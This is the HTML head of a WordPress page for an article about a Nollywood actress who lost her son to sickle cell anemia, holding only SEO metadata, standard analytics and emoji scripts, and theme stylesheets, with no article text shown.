

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/
body_size: 26587
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia - irepsalone" />
	<meta property="og:url" content="https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="article:modified_time" content="2020-03-03T01:20:39+00:00" />
	<meta property="og:image" content="https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/","url":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/","name":"Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/#primaryimage"},"image":{"@id":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2017/08/Nollywood-actress-turned-Evangelist-Eucharia-Anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1.jpg","datePublished":"2020-03-03T01:20:15+00:00","dateModified":"2020-03-03T01:20:39+00:00","breadcrumb":{"@id":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2017/08/Nollywood-actress-turned-Evangelist-Eucharia-Anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2017/08/Nollywood-actress-turned-Evangelist-Eucharia-Anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1.jpg","width":1000,"height":600},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia","item":"https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/"},{"@type":"ListItem","position":3,"name":"Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia Comments Feed" href="https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia\/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
